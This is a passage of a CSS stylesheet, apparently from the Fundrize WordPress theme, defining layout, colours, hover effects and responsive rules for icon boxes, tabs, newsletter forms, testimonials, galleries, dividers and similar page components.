.fundrize-image-video.w80 .icon-wrap:after { line-height: 80px; font-size: 16px; }
.fundrize-image-video.w90 .icon-wrap { width: 90px; height: 90px; margin: -45px 0 0 -45px; }
.fundrize-image-video.w90 .icon-wrap:after { line-height: 90px; font-size: 20px; }
.fundrize-image-video.w100 .icon-wrap { width: 100px; height: 100px; margin: -50px 0 0 -50px; }
.fundrize-image-video.w100 .icon-wrap:after { line-height: 100px; font-size: 24px; }

.fundrize-image-heading { position: relative; }
.fundrize-image-heading .heading { font-size: 16px; z-index: 2; position: absolute; left: 0; top: 80%; margin: 0; width: 100%; text-align: center;  }
.fundrize-image-heading .heading a { position: relative; padding-bottom: 2px; }
.fundrize-image-heading .heading a:after { content: ""; width: 100%; height: 1px; background-color: #f57223; position: absolute; left: 0; bottom: 0; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.fundrize-image-heading .heading a:hover:after { width: 0; }
.fundrize-image-heading:after { content: ""; background: url(gradient.png) no-repeat left bottom; position: absolute; left: 0; top: 0; width: 100%; height: 100%; background-size: cover; }

/* Icons
-------------------------------------------------------------- */
.fundrize-icon { display: inline-block; }
.fundrize-icon .icon { font-size: 20px; text-align: center; display: inline-block; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.fundrize-icon.outline .icon { border-color: #f57223; color: #f57223; }
.fundrize-icon.background .icon { background-color: #f1f1f1; color: #c2c2c2; }
.fundrize-icon.background .icon.accent { color: #f57223; }
.fundrize-icon .icon.bg-accent { background-color: #f57223; color: #fff; }
.fundrize-icon:hover { opacity: 0.75; }

.icon-effect { -webkit-animation-fill-mode: both; animation-fill-mode: both; -webkit-animation-timing-function: linear; animation-timing-function: linear; -webkit-animation-duration: 1s; animation-duration: 1s; }
.icon-effect:hover { -webkit-animation-play-state: paused; animation-play-state: paused; }
.icon-effect.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; }

/* Content Box
-------------------------------------------------------------- */
@media only screen and (max-width: 959px) {
	.fundrize-content-box.hide-border .inner { border-color: transparent !important; }
	.fundrize-content-box.hide-on-mobile { display: none; }
}

/* Icon Box
-------------------------------------------------------------- */
.fundrize-icon-box .heading { margin-bottom: 0; }
.fundrize-icon-box .heading a:hover { color: #f57223; }
.fundrize-icon-box .desc { margin: 0; }
.fundrize-icon-box .btn .simple-link { letter-spacing: 0.5px; display: inline-block; margin-top: 10px; color: #bbb; position: relative; }
.fundrize-icon-box .btn .simple-link:after { content: ""; position: absolute; left: 0; bottom: 3px; width: 100%; height: 1px; background-color: #f57223; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.fundrize-icon-box .btn .simple-link:hover:after { width: 0; }
.fundrize-icon-box .btn .fundrize-button { margin: 20px 0 0; }
.fundrize-icon-box .icon-wrap { position: relative; line-height: normal; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.fundrize-icon-box .icon-wrap:after { position: absolute; width: 100%; height: 100%; content: ''; top: 0; left: 0; filter: alpha(opacity=0); opacity: 0; -webkit-transform: scale(1.3); -moz-transform: scale(1.3); transform: scale(1.3); -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.fundrize-icon-box:hover .icon-wrap:after { filter: alpha(opacity=100); opacity: 1; -webkit-transform: scale(1); -moz-transform: scale(1); transform: scale(1); }
.fundrize-icon-box.simple .icon-wrap { color:#f57223; }

/* Icon top */
.fundrize-icon-box.icon-top .heading { margin-top: 20px; }
.fundrize-icon-box.icon-top.align-center { text-align: center; }
.fundrize-icon-box.icon-top.align-center .icon-wrap,
.fundrize-icon-box.icon-top.align-center .image-wrap { margin: 0 auto; }
.fundrize-icon-box.icon-top.align-right { text-align: right; }
.fundrize-icon-box.icon-top.align-right .icon-wrap,
.fundrize-icon-box.icon-top.align-right .image-wrap { margin: 0; }

/* Icon left */
.fundrize-icon-box.icon-left { position: relative; }
.fundrize-icon-box.icon-left .icon-wrap,
.fundrize-icon-box.icon-left .image-wrap { position: absolute; left: 0; top: 5px; }
.fundrize-icon-box.icon-left .desc > span { display: block; }

/* Icon right */
.fundrize-icon-box.icon-right { position: relative; }
.fundrize-icon-box.icon-right .icon-wrap,
.fundrize-icon-box.icon-right .image-wrap { position: absolute; right: 0; top: 5px; }
.fundrize-icon-box.icon-right .heading,
.fundrize-icon-box.icon-right .desc,
.fundrize-icon-box.icon-right .btn { text-align: right }
.fundrize-icon-box.icon-right .desc > span { display: block; }

/* Icon left 2 */
.fundrize-icon-box.icon-left2 .heading { margin: 0 0 40px 0; }
.fundrize-icon-box.icon-left2.has-width .heading { margin-top: 10px; }
.fundrize-icon-box.icon-left2 .icon-wrap,
.fundrize-icon-box.icon-left2 .image-wrap { float: left; }

/* Icon has width */
.fundrize-icon-box.has-width .icon-wrap { text-align: center; display: inline-block; }
.fundrize-icon-box.has-width.w50 .icon-wrap { width: 50px; height: 50px; font-size: 35px; line-height: 50px; }
.fundrize-icon-box.has-width.w55 .icon-wrap { width: 55px; height: 55px; font-size: 35px; line-height: 55px; }
.fundrize-icon-box.has-width.w60 .icon-wrap { width: 60px; height: 60px; font-size: 35px; line-height: 60px; }
.fundrize-icon-box.has-width.w65 .icon-wrap { width: 65px; height: 65px; font-size: 35px; line-height: 65px; }
.fundrize-icon-box.has-width.w70 .icon-wrap { width: 70px; height: 70px; font-size: 40px; line-height: 70px; }

.fundrize-icon-box.has-width.w75 .icon-wrap { width: 75px; height: 75px; font-size: 40px; line-height: 75px; }
.fundrize-icon-box.has-width.w80 .icon-wrap { width: 80px; height: 80px; font-size: 40px; line-height: 80px; }
.fundrize-icon-box.has-width.w85 .icon-wrap { width: 85px; height: 85px; font-size: 40px; line-height: 85px; }
.fundrize-icon-box.has-width.w90 .icon-wrap { width: 90px; height: 90px; font-size: 45px; line-height: 90px; }
.fundrize-icon-box.has-width.w95 .icon-wrap { width: 95px; height: 95px; font-size: 45px; line-height: 95px; }
.fundrize-icon-box.has-width.w100 .icon-wrap { width: 100px; height: 100px; font-size: 45px; line-height: 100px; }
.fundrize-icon-box.has-width.w105 .icon-wrap { width: 105px; height: 105px; font-size: 45px; line-height: 105px; }
.fundrize-icon-box.has-width.w110 .icon-wrap { width: 110px; height: 110px; font-size: 45px; line-height: 110px; }
.fundrize-icon-box.has-width.w115 .icon-wrap { width: 115px; height: 115px; font-size: 50px; line-height: 115px; }
.fundrize-icon-box.has-width.w120 .icon-wrap { width: 120px; height: 120px; font-size: 50px; line-height: 120px; }
.fundrize-icon-box.has-width.w125 .icon-wrap { width: 125px; height: 125px; font-size: 50px; line-height: 125px; }
.fundrize-icon-box.has-width.w130 .icon-wrap { width: 130px; height: 130px; font-size: 50px; line-height: 130px; }

/* Icon rounded */
.fundrize-icon-box.rounded-1 .icon-wrap, .fundrize-icon-box.rounded-1 .icon-wrap:after { border-radius: 1px; }
.fundrize-icon-box.rounded-2 .icon-wrap, .fundrize-icon-box.rounded-2 .icon-wrap:after { border-radius: 2px; }
.fundrize-icon-box.rounded-3 .icon-wrap, .fundrize-icon-box.rounded-3 .icon-wrap:after { border-radius: 3px; }
.fundrize-icon-box.rounded-5 .icon-wrap, .fundrize-icon-box.rounded-5 .icon-wrap:after { border-radius: 5px; }
.fundrize-icon-box.rounded-10 .icon-wrap, .fundrize-icon-box.rounded-10 .icon-wrap:after { border-radius: 10px; }
.fundrize-icon-box.rounded-100 .icon-wrap, .fundrize-icon-box.rounded-100 .icon-wrap:after { border-radius: 100px; }

/* Accent background effect */
.fundrize-icon-box.accent-bg .icon-wrap { background-color: #f57223; color: #fff; }
.fundrize-icon-box.accent-bg:hover .icon-wrap { background-color: #292929 !important; }
.fundrize-icon-box.accent-bg .icon-wrap:after {	background-color: #292929; }
.fundrize-icon-box.accent-bg:hover .icon-wrap:after { border: 2px solid #292929; background-color: #292929; z-index: -1; }

/* Dark background effect */
.fundrize-icon-box.dark-bg .icon-wrap { background-color: #292929; color: #fff; }
.fundrize-icon-box.dark-bg:hover .icon-wrap { background-color: transparent; color: #292929; }
.fundrize-icon-box.dark-bg .icon-wrap:after { background-color: #292929; }
.fundrize-icon-box.dark-bg:hover .icon-wrap:after { border: 2px solid #292929; background-color: transparent; }

/* Grey background effect */
.fundrize-icon-box.grey-bg .icon-wrap { background-color: #eee; color: #636363; }
.fundrize-icon-box.grey-bg:hover .icon-wrap { background-color: #f57223; color: #fff !important; }
.fundrize-icon-box.grey-bg .icon-wrap:after { background-color: #f57223; z-index: -1; }
.fundrize-icon-box.grey-bg:hover .icon-wrap:after { border: 2px solid #eee; background-color: transparent; }

/* Accent outline effect */
.fundrize-icon-box.accent-outline .icon-wrap { border: 2px solid #f57223; background-color: transparent; color: #f57223; }
.fundrize-icon-box.accent-outline:hover .icon-wrap { background-color: #f57223; color: #fff !important; }
.fundrize-icon-box.accent-outline .icon-wrap:after { background-color: #f57223; z-index: -1; }

/* Dark outline effect */
.fundrize-icon-box.dark-outline .icon-wrap { border: 2px solid #292929; background-color: transparent; color: #292929; }
.fundrize-icon-box.dark-outline:hover .icon-wrap { background-color: #292929; color: #fff; }
.fundrize-icon-box.dark-outline .icon-wrap:after { background-color: #292929; z-index: -1; }

/* Grey outline effect */
.fundrize-icon-box.grey-outline .icon-wrap { border: 2px solid #eee; background-color: transparent; color: #f57223; }
.fundrize-icon-box.grey-outline:hover .icon-wrap { background-color: #f57223; color: #fff !important; border-color: #f57223 }
.fundrize-icon-box.grey-outline .icon-wrap:after { background-color: #f57223; z-index: -1; }

/* Image Box
-------------------------------------------------------------- */
.fundrize-image-box .item .text-wrap { padding: 23px 30px 28px; }
.fundrize-image-box .item .title { font-size: 16px; margin: 0; }
.fundrize-image-box .item .title a:hover { color: #f57223; }
.fundrize-image-box .item .simple-link { letter-spacing: 0.5px; display: inline-block; margin-top: 10px; color: #bbb; position: relative; }
.fundrize-image-box .item .simple-link:after { content: ""; position: absolute; left: 0; bottom: 3px; width: 100%; height: 1px; background-color: #f57223; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.fundrize-image-box .item .simple-link:hover:after { width: 0; }
.fundrize-image-box .fundrize-button { margin: 10px 0 0; }

.fundrize-image-box.has-shadow .inner { box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.07); }
.fundrize-image-box.has-shadow .item { padding-bottom: 5px; padding-right: 5px; }

/* News
-------------------------------------------------------------- */
.fundrize-news .news-item .text-wrap { padding: 28px 32px 28px; }
.fundrize-news .news-item .text-wrap .title { font-size: 16px; margin-bottom: 15px; text-transform: uppercase; position: relative; padding-bottom: 23px; }
.fundrize-news .news-item .text-wrap .title:after { content: ""; position: absolute; left: 0; bottom: 0; width: 100%; height: 1px; background-color: #eee }
.fundrize-news .news-item .text-wrap .title a:hover { color: #f57223; }
.fundrize-news .news-item .meta { font-size: 0.928em; text-transform: uppercase; }
.fundrize-news .news-item .excerpt { margin: 12px 0 9px; line-height: 1.9em; }

.fundrize-news .news-item .simple-link { letter-spacing: 0.5px; display: inline-block; margin-top: 10px; color: #bbb; position: relative; }
.fundrize-news .news-item .simple-link:after { content: ""; position: absolute; left: 0; bottom: 3px; width: 100%; height: 1px; background-color: #f57223; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.fundrize-news .news-item .simple-link:hover:after { width: 0; }
.fundrize-news .news-item .fundrize-button { margin: 10px 0 0; }

.fundrize-news.has-shadow .news-item .inner { box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.02); }
.fundrize-news.has-shadow .news-item { padding-bottom: 5px; padding-right: 5px; }

/* Partner
-------------------------------------------------------------- */
.fundrize-partner.has-shadow .partner-item .inner { box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.07); }
.fundrize-partner.has-shadow .partner-item { padding-bottom: 5px; padding-right: 5px; }
.fundrize-partner .partner-item .thumb { overflow: hidden; }
.fundrize-partner .partner-item .thumb img { -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transition: all ease .238s; -moz-transition: all ease .238s; transition: all ease .238s; }
.fundrize-partner .partner-item  .thumb:hover img { -webkit-transform: scale(1.1); transform: scale(1.1); }

/* Projects
-------------------------------------------------------------- */
/* Project filter */
#gallery-filter { text-align: center;  margin-bottom: 53px; }
#gallery-filter .cbp-filter-item { font-family: "Montserrat", sans serif; letter-spacing: 0.5px; padding: 6px 30px; margin-bottom: 5px; font-size: 14px; display: inline-block; cursor: pointer; position: relative; }
#gallery-filter .inner { display: inline-block; }

#gallery-filter .cbp-filter-item { border-bottom: 1px solid #eee; color: #bbb; }
#gallery-filter .cbp-filter-item:hover { color: #f57223; }
#gallery-filter .cbp-filter-item.cbp-filter-item-active { border: 1px solid #eee; border-bottom: transparent; color: #777; position: relative; }
#gallery-filter .cbp-filter-item.cbp-filter-item-active:before { content: ""; position: absolute; left: 0; top: -1px; width: 100%; height: 2px;background-color: #f57223; }
@media only screen and (max-width: 959px) {
	#gallery-filter { margin-bottom: 30px; }
	#gallery-filter .cbp-filter-item { padding: 7px 30px; }
}

/* Project item */
.gallery-box .effect-default { z-index: 1; position: relative; text-align: center; overflow: hidden; }
.gallery-box .effect-default .text { z-index: 2; position: absolute; top: 50%; left: 0; width: 100%; transform: translateY(-25%); }
.gallery-box .effect-default .text h2 { margin: 20px 0 0; font-size: 14px; color: #fff; text-transform: uppercase; opacity: 0; visibility: hidden; -webkit-transform: translate3d(0,50%,0); transform: translate3d(0,50%,0); }
.gallery-box .effect-default .text h2 a:hover { color: #f57223; }
.gallery-box .effect-default:hover .text h2 { opacity: 1; visibility: visible; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); -webkit-transition: opacity 0.2s, -webkit-transform 0.3s; transition: opacity 0.2s, transform 0.3s; }
.gallery-box .effect-default .icon > a { opacity: 0; visibility: hidden; -webkit-transform: translate3d(0,-50%,0); transform: translate3d(0,-50%,0); -webkit-transition: opacity 0.2s, -webkit-transform 0.3s; transition: opacity 0.2s, transform 0.3s; }
.gallery-box .effect-default:hover .icon > a { opacity: 1; visibility: visible; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }
.gallery-box .effect-default:hover .icon > a:nth-child(2) { -webkit-transition-delay: 0.05s; transition-delay: 0.05s; }
.gallery-box .effect-default:hover .icon > a:first-child { -webkit-transition-delay: 0s; transition-delay: 0s; }
.gallery-box .effect-default .icon > a { margin: 0 3px; display: inline-block; border-radius: 50%; width: 50px; height: 50px; font-size: 16px; color: #fff; line-height: 46px; border: 2px solid #fff; -webkit-transition: all 0.3s; transition: all 0.3s; }
.gallery-box .effect-default .icon >a:hover { color: #292929; background-color: #fff; }
.gallery-box .effect-default:before { background-color: #000; position: absolute; top: 100%; left: 0; width: 100%; height: 100%; content: ''; filter: alpha(opacity=0); opacity: 0; -webkit-transition: all 0.3s; transition: all 0.3s; }
.gallery-box .effect-default:hover:before { top: 0; filter: alpha(opacity=50); opacity: 0.5; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }

/* Project Related */
.gallery-related-wrap { background-color: #fff; padding: 86px 0 75px; position: relative; }
.gallery-related-wrap .title-wrap { position: absolute; left: 0; top: -25px; width: 100%; text-align: center; }
.gallery-related-wrap .title { font-size: 14px; display: inline-block; color: #999; text-transform: uppercase; background-color: #fff; padding: 14px 42px; }
@media only screen and (max-width: 959px) {
	.gallery-detail-wrap,
	.gallery-related-wrap { padding: 60px 0; }
	.gallery-related-wrap .title { margin-bottom: 30px; }
}

/* Tabs
-------------------------------------------------------------- */
.fundrize-tabs .tab-title { margin:0; border-bottom: 1px solid #d9d9d9; }
.fundrize-tabs .tab-title .item-title { font-family: "Montserrat", sans-serif; line-height: 30px; color: #999; padding: 0; list-style: none; margin: 0 2px 0 0; display: inline-block; background-color: #ebebeb }
.fundrize-tabs .tab-title .item-title.active { position: relative; top: 1px; }
.fundrize-tabs .tab-title .item-title > span { cursor: pointer; padding: 12px 50px 8px; transition: none; border-bottom: none; display: inline-block; }
.fundrize-tabs .tab-content .item-content { padding: 40px 0 0; }

/* Style 1 */
.fundrize-tabs.style-1 .tab-title .item-title.active { background-color: #fff; color: #777; }
.fundrize-tabs.style-1 .tab-title .item-title.active > span { border-top: 2px solid #f57223; border-left: 1px solid #d9d9d9 !important; border-right: 1px solid #d9d9d9 !important; border-bottom: 1px solid #fff !important; padding-bottom: 7px; padding-top: 11px; }

/* Style 2 */
.fundrize-tabs.style-2 .tab-title .item-title.active { background-color: #f57223; color: #fff; }
.fundrize-tabs.style-2 .tab-title .item-title.active > span { border-top: 1px solid #f57223; }

/* Style 3 */
.fundrize-tabs.style-3 .tab-title { border-bottom: 0; border-right: 1px solid #d9d9d9; }
.fundrize-tabs.style-3 .tab-title .item-title.active { top: 0; left: 1px; background-color: #f57223; color: #fff; }
.fundrize-tabs.style-3 .tab-title .item-title { display: block; margin: 0 0 3px 0; }
.fundrize-tabs.style-3 .tab-title .item-title > span { display: block; padding: 12px 0 8px; text-align: center; }
.fundrize-tabs.style-3 .tab-content .item-content { padding: 0 0 0 25px; overflow: hidden; }

.fundrize-tabs.style-3 { display: table; }
.fundrize-tabs.style-3 .tab-title { display: table-cell; }
.fundrize-tabs.style-3 .tab-content-wrap { display: table-cell; }

/* Style 4 */
.fundrize-tabs.style-4 .tab-title { border-bottom: 0; border-right: 1px solid #d9d9d9; }
.fundrize-tabs.style-4 .tab-title .item-title.active { top: 0; left: 1px; background-color: #fff; color: #777; }
.fundrize-tabs.style-4 .tab-title .item-title.active > span { border-left: 2px solid #f57223; border-top: 1px solid #d9d9d9 !important; border-bottom: 1px solid #d9d9d9 !important; border-right: 1px solid #fff !important; }

.fundrize-tabs.style-4 .tab-title .item-title { display: block; margin: 0 0 3px 0; }
.fundrize-tabs.style-4 .tab-title .item-title > span { display: block; padding: 12px 0 8px; text-align: center; }
.fundrize-tabs.style-4 .tab-content .item-content { padding: 0 0 0 25px; overflow: hidden; }

.fundrize-tabs.style-4 { display: table; }
.fundrize-tabs.style-4 .tab-title { display: table-cell; }
.fundrize-tabs.style-4 .tab-content-wrap { display: table-cell; }

.fundrize-tabs.title-w150 .tab-title { width: 150px; }
.fundrize-tabs.title-w160 .tab-title { width: 160px; }
.fundrize-tabs.title-w170 .tab-title { width: 170px; }
.fundrize-tabs.title-w180 .tab-title { width: 180px; }
.fundrize-tabs.title-w190 .tab-title { width: 190px; }
.fundrize-tabs.title-w200 .tab-title { width: 200px; }
.fundrize-tabs.title-w220 .tab-title { width: 220px; }
.fundrize-tabs.title-w240 .tab-title { width: 240px; }
.fundrize-tabs.title-w260 .tab-title { width: 260px; }
.fundrize-tabs.title-w280 .tab-title { width: 280px; }
.fundrize-tabs.title-w300 .tab-title { width: 300px; }

@media only screen and (max-width: 959px) {
	.fundrize-tabs .tab-title { border: 0; }
	.fundrize-tabs .tab-title .item-title,
	.fundrize-tabs .tab-title .item-title > span { display: block; margin: 0px; }
	.fundrize-tabs .tab-title .item-title > span { margin-bottom: 5px; }
	.fundrize-tabs .tab-title .item-title.active { top: 0; }

	.fundrize-tabs.style-1 .tab-title .item-title.active > span { border-bottom: 1px solid #d9d9d9 !important; }

	.fundrize-tabs.style-3,
	.fundrize-tabs.style-3 .tab-title,
	.fundrize-tabs.style-3 .tab-content-wrap,
	.fundrize-tabs.style-4,
	.fundrize-tabs.style-4 .tab-title,
	.fundrize-tabs.style-4 .tab-content-wrap { width: 100% !important; display: block;  }

	.fundrize-tabs .tab-content .item-content { padding: 20px 0 0; }
}

/* Newsletter
-------------------------------------------------------------- */
.fundrize-subscribe { padding: 47px 50px 33px; background-color: #ebebeb; }
.fundrize-subscribe .text-wrap { float: left; margin-bottom: 10px; }
.fundrize-subscribe .mc4wp-form { float: right; width: 65.092%; padding-top: 3px; }
.fundrize-subscribe .mc4wp-form input { border: 0; height: 50px; }

.fundrize-subscribe .text-wrap .heading { font-size: 20px; margin: 0; }
.fundrize-subscribe .text-wrap .subheading { color: #999; }

.fundrize-subscribe .mc4wp-form .name-wrap,
.fundrize-subscribe .mc4wp-form .email-wrap { width: 256px; float: left; margin-right: 13px; }
.fundrize-subscribe .mc4wp-form .submit-wrap input { height: 50px; width: 163px; background-color: #f57223; font-family: "Montserrat", sans-serif; }
.fundrize-subscribe .mc4wp-form .submit-wrap input:hover { opacity: 0.75 }

@media only screen and (max-width: 959px) {
	.fundrize-subscribe .mc4wp-form,
	.fundrize-subscribe .mc4wp-form .name-wrap,
	.fundrize-subscribe .mc4wp-form .email-wrap { width: 100%; float: none; }
	.fundrize-subscribe .mc4wp-form { margin-bottom: 18px; }
}

.fundrize-subscribe.bg-dark { background-color: #282828; }
.fundrize-subscribe.bg-accent { background-color: #f57223; }
.fundrize-subscribe.bg-accent .text-wrap .heading,
.fundrize-subscribe.bg-accent .text-wrap .subheading,
.fundrize-subscribe.bg-dark .text-wrap .heading,
.fundrize-subscribe.bg-dark .text-wrap .subheading { color: #fff; }
.fundrize-subscribe.bg-accent .mc4wp-form .submit-wrap input { background-color: transparent; position: relative; }
.fundrize-subscribe.bg-accent .mc4wp-form .submit-wrap input { border: 2px solid #fff; }

.fundrize-subscribe .mc4wp-alert { clear: left; }
.fundrize-subscribe.bg-dark,
.fundrize-subscribe.bg-accent { color: #fff; }

/* Style 2 */
.fundrize-subscribe.style-2 { padding: 50px 57px 46px; }
.fundrize-subscribe.style-2 .mc4wp-form { width: 100%; float: none; padding: 0; }
.fundrize-subscribe.style-2 .text-wrap { float: none; margin-bottom: 20px; }
.fundrize-subscribe.style-2 .mc4wp-form .name-wrap,
.fundrize-subscribe.style-2 .mc4wp-form .email-wrap { width: 100%; float: none; margin: 0 0 3px; }
.fundrize-subscribe.style-2 .text-wrap .heading { font-size: 24px; }
.fundrize-subscribe.style-2 .mc4wp-form .submit-wrap { margin-top: 7px; }

.fundrize-subscribe.style-2 .text-wrap { position: relative; padding-left: 75px; }
.fundrize-subscribe.style-2 .text-wrap:before { line-height: 56px; font-size: 54px; color: #f57223; content: "\e97a"; font-family: "infinitum"; position: absolute; left: 0; top: 3px; }
.fundrize-subscribe.style-2.bg-accent .text-wrap:before { color: #fff; }

/* Product
-------------------------------------------------------------- */
.fundrize-products .products { list-style: none; margin: 0; }
.fundrize-products .products li {  float: none; padding: 0; margin: 0; }
.fundrize-products .products li .inner { box-shadow: none; }
.fundrize-products .products li .product-info { background-color: #f7f7f7; }
.fundrize-products .products li h2:after { background-color: #d7d7d7; }

/* Style 2 */
.fundrize-products.style-2 .products li .product-info { background-color: #fff; }

/* Testimonails
-------------------------------------------------------------- */
.fundrize-testimonials .thumb { width: 70px; height: 70px; overflow: hidden; border: 5px solid #fff; }
.fundrize-testimonials.image-circle .thumb { border-radius: 50%; }
.fundrize-testimonials .text { padding: 30px 25px 25px 25px; margin: 0; }
.fundrize-testimonials .name { margin: 0; line-height: normal; }
.fundrize-testimonials.name-inline .name { display: inline-block; }
.fundrize-testimonials .text { position: relative; }

.fundrize-testimonials .inner { position: relative; text-align: center; }
.fundrize-testimonials .thumb { z-index: 999; position: absolute; left: 50%; top: 0; -webkit-transform: translate3d(-50%,-50%,0); -moz-transform: translate3d(-50%,-50%,0); transform: translate3d(-50%,-50%,0); }
.fundrize-testimonials .text { margin-bottom: 0 !important; }
.fundrize-testimonials .text:before { display: none; }
.fundrize-testimonials.has-shadow .text { box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.07); }
.fundrize-testimonials.has-shadow .inner { padding-bottom: 5px; padding-right: 5px; }

/* Hero Slideshow
-------------------------------------------------------------- */
.hero-section { position: relative; text-align: center; }
.hero-section .hero-content { position: relative; z-index: 20; }
.hero-section .overlay { position:absolute; left:0; top:0; width:100%; height:100%; }
.hero-section .hero-arrow { z-index: 99999; position: absolute; bottom: 20px; left: 50%; width: 20px; height: 20px; line-height: 20px; text-align: center; -webkit-transform: translate3d(-50%,0,0); transform: translate3d(-50%,0,0); -webkit-animation-fill-mode: both; animation-fill-mode: both; -webkit-animation-timing-function: linear; animation-timing-function: linear; -webkit-animation-duration: 2s; animation-duration: 2s; }
.hero-section .hero-arrow:hover { -webkit-animation-play-state: paused; animation-play-state: paused; }
.hero-section .hero-arrow.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; }
.hero-section .hero-arrow:before { content: "\f103"; font-family: "FontAwesome"; font-size: 20px; color: #fff; display: inline-block; }
.hero-section .hero-arrow.style-2:before { content: "\f107"; font-size: 20px; }

/* Fancy Text
-------------------------------------------------------------- */
.fundrize-fancy-text.scroll { overflow: hidden; vertical-align: baseline; }
.fundrize-fancy-text.scroll .heading { margin: 0; }
.fundrize-fancy-text.scroll .heading { -webkit-transition: margin-top 0.4s ease-in-out; -moz-transition: margin-top 0.4s ease-in-out; transition: margin-top 0.4s ease-in-out; }

.fundrize-fancy-text.typed .typed-cursor { opacity: 1; -webkit-animation: blink 0.7s infinite; -moz-animation: blink 0.7s infinite; animation: blink 0.7s infinite; }
@keyframes blink { 0% { opacity:1; } 50% { opacity:0; } 100% { opacity:1; } }
@-webkit-keyframes blink { 0% { opacity:1; } 50% { opacity:0; } 100% { opacity:1; } }
@-moz-keyframes blink { 0% { opacity:1; } 50% { opacity:0; } 100% { opacity:1; } }

/* Icon List
-------------------------------------------------------------- */
.fundrize-list > div { position: relative; padding: 0; margin-bottom: 10px; padding: 12px 30px; }
.fundrize-list > div > span { position: relative; display: block; }
.fundrize-list.icon-left > div > span {  padding-left: 30px; }
.fundrize-list .icon { color: #c2c2c2; }
.fundrize-list .icon.accent { color: #f57223; }
.fundrize-list .icon,
.fundrize-list > div .image { position: absolute; left: 0; top: 50%; -webkit-transform: translate3d(0,-50%,0); -moz-transform: translate3d(0,-50%,0); transform: translate3d(0,-50%,0); }
.fundrize-list.icon-top > div i { top: 6px; transform: none; }
.fundrize-list > div .image { display: inline-block; }

.fundrize-list.icon-right > div i,
.fundrize-list.icon-right > div .image { left: auto; right: 0; }

.fundrize-list > div a:hover { opacity: 0.75; }

/* Lines
-------------------------------------------------------------- */
.fundrize-lines { position: relative; }
.fundrize-lines .line-1 { background-color: #f57223; }
.fundrize-lines .line-2 { background-color: #f1f1f1; }

.fundrize-lines .line-1,
.fundrize-lines .line-2 { position: absolute; left: 0; top: 50%; z-index: 2; }
.fundrize-lines .line-2 { z-index: 1; }
.fundrize-lines.center .line-1,
.fundrize-lines.center .line-2 { left: 50%; }
.fundrize-lines.center.line1-full .line-1,
.fundrize-lines.center.line2-full .line-2 { left: 0; }

.fundrize-lines.right .line-1,
.fundrize-lines.right .line-2 { left: auto; right: 0; }

/* Divider
-------------------------------------------------------------- */
.fundrize-divider { display: block; width: 100%; height: 0; background: none; margin: 0 auto; }
.fundrize-divider.divider-right { margin: 0; float: right; }
.fundrize-divider.divider-left { margin: 0; float: left; }
.fundrize-divider .divider-icon { display: inline-block; position: relative; }
.fundrize-divider .divider-icon-before { display: block; position: absolute; top: 50%; border-bottom: solid 1px #f1f1f1; right: 100%; width: 9999px; margin-top: -0.5px; }
.fundrize-divider .divider-icon-after { display: block; position: absolute; top: 50%; border-bottom: solid 1px #f1f1f1; left: 100%; width: 9999px; margin-top: -0.5px; }

.fundrize-divider.divider-solid { border-top: 1px solid #f1f1f1 }
.fundrize-divider.divider-dashed { border-top: 1px dashed #f1f1f1 }
.fundrize-divider.divider-dotted { border-top: 1px dotted #f1f1f1 }
.fundrize-divider.divider-double,
.fundrize-divider.has-icon .divider-double { height: 1px; padding-top: 1px; padding-bottom: 1px; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #f1f1f1; }

.fundrize-divider.has-icon { display: block; height: auto; margin: 0 auto; text-align: center; border: none; overflow: hidden; }
.fundrize-divider.has-icon .icon-wrap { display: inline-block; padding: 0 12px; font-size: 16px; }
.fundrize-divider.has-icon .icon-wrap > span { color: #f57223; }
.fundrize-divider.has-icon .divider-dotted { border-style: dotted; }
.fundrize-divider.has-icon .divider-dashed { border-style: dashed; }

.divider-icon-before.accent,
.divider-icon-after.accent,
.fundrize-divider.has-icon .divider-double.accent { border-color: #f57223; }

/* Info List
-------------------------------------------------------------- */
.fundrize-info-list { display: table; width: 100%; }
.fundrize-info-list .title,
.fundrize-info-list .text { display: table-cell; vertical-align: top; }
.fundrize-info-list .text p:last-child { margin: 0; }

/* Menu List
-------------------------------------------------------------- */
.fundrize-menu-list { padding: 10px 20px; }
.fundrize-menu-list .text { float: left; padding-top: 5px; line-height: normal; }
.fundrize-menu-list .value { float: right; color: #fff; line-height: normal; padding: 3px 10px; background-color: #f57223; }
.fundrize-menu-list.simple .text,
.fundrize-menu-list.simple .value { padding: 0 !important;  }

/* Images Grid
-------------------------------------------------------------- */
.fundrize-images-grid .item-wrap { position: relative; }
.fundrize-images-grid .item-wrap .zoom-popup { position: absolute; right: 10px; top: 10px; opacity: 0; text-align: center; display: inline-block; width: 45px; height: 45px; line-height: 45px; font-size: 14px; background-color: rgba(0,0,0,0.5); color: #fff; -webkit-transition: all 0.3s; transition: all 0.3s; }
.fundrize-images-grid .item-wrap:hover .zoom-popup:hover { opacity: 0.7; }
.fundrize-images-grid .item-wrap:hover .zoom-popup { opacity: 1; }

.fundrize-images-grid .cbp-nav-controls { display: none; position: static; height: 0 !important; }
.fundrize-images-grid .cbp-nav-controls .cbp-nav-next,
.fundrize-images-grid .cbp-nav-controls .cbp-nav-prev { position: absolute; left: 10px; top: 50%; margin-top: -20px; z-index: 999999; }
.fundrize-images-grid .cbp-nav-controls .cbp-nav-next { left: auto; right: 10px; }

.fundrize-images-grid .cbp-nav-next,
